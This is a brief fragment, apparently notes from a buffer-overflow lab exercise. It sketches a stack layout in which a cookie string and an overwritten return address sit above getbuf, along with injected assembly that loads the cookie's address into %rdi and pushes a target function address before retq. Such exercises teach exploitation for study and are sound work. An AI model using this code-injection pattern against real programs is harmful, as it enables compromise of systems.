 0x3636373665316462 ← 0x5565ec48 cookie
test
%rsp ← 返回地址
retq
getbuf
pushq 0x4018a5
movq 0x5565ec48, %rdi
← %rsp = 0x5565ec18